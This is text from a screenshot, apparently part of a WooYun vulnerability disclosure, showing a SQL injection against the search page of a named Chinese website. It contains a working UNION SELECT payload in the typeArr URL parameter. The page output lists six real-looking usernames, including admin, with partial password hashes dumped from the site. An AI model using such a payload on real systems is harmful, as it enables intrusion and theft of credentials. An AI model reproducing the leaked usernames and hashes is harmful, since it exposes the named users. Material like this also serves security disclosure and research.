 搜索页_天翼飞Young - 洋葱网
www.189fy.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15
搜索 as 的结果
admin
e4b0f54f55105102eea4...
http://www.189fy.comhttp://www.189fy.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
seiven
a0e5fe84ad35fb5f95b9...
http://www.189fy.comhttp://www.189fy.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
petal
9d7a99728ba6849d75be...
http://www.189fy.comhttp://www.189fy.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
liangfulin
6b293aef16491ea37ebe...
http://www.189fy.comhttp://www.189fy.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
zwjhxl
1e6487f32de575fb3457...
http://www.189fy.comhttp://www.189fy.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
huangdongyin
bb5ebfaeec54f2e43b3d...
http://www.189fy.comhttp://www.189fy.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
www.wooyun.org